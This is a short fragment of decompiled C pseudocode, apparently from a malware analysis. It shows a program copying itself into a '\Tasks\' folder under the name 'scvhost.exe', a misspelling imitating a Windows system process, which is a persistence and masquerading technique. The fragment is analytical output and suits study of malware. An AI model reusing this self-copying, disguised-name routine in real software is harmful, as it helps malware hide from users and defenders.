 if ( !strncmp(&Str1, &Dst, v17) )
{
v18 = 0;
}
else
{
wsprintfA(&v85, "scvhost.exe");
mbscat(&Str1, "\\Tasks\\");
mbscat(&Str1, &v85);
((void (__stdcall *)(char *, char *, _DWORD))v102)(&Dst, &Str1, 0);
v18 = 0;
memset(&Dst, 0, 0x104u);
mbscpy(&Dst, &Str1);
}
v98 = 0;
v94 = 0;
v95 = 0;